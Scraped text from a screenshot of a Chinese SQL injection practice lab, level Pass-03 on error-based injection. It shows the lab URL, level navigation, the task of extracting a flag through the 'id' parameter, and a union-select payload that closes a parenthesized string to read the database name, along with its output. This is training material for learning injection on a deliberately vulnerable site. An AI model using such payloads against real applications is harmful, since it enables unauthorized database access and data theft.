 inject2.lab.aqlab.cn:81/Pass-03/index.php?id=1')%20 union select 1,(select
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（三）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=('1') union select 1,(select database()),3-- ')
查询结果:
Your Login name:error
Your Password:3